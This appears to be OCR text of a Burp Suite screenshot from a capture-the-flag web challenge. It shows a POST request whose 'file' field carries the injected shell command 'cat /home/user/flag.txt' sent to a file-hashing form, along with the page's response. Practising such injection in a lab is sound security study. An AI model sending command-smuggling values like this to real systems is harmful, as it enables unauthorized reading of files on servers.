 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn InQL Scanner InQL Timer
1 × flag × SQLi × authn user × 3 × ...
Send Cancel < > Target: http://challenge.ctf.games:32110 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: challenge.ctf.games:32110 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 35 \r \n
9 Origin: http://challenge.ctf.games:32110 \r \n
10 Connection: close \r \n
11 Referer: http://challenge.ctf.games:32110/ \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
14 file= \n
15 cat+%2Fhome%2Fuser%2Fflag.txt
cat /home/user/flag.txt
Search...
0 matches
Response
Pretty Raw Hex Render \n
38
39 <div class="alert alert-success" role="alert">
<b>
40 Calculating SHA256 hash for
41 cat /home/user/flag.txt...
</div>
42
43
<pre>
44 e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 -
45
46 </pre>
51 <form style="margin: 0 auto; text-align:center" action="" method="POST">
52 <input class="form-control" placeholder="/etc/hosts" name="file" type="text"
<br>
53 <input class="btn btn-primary" type="submit" value="Assess Confidentiality"
54 </form>
55 </div>
Search...
0 matches
INSPECTOR
Selection (38)
SELECTED TEXT
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (4)
Done
2,365 bytes | 767 millis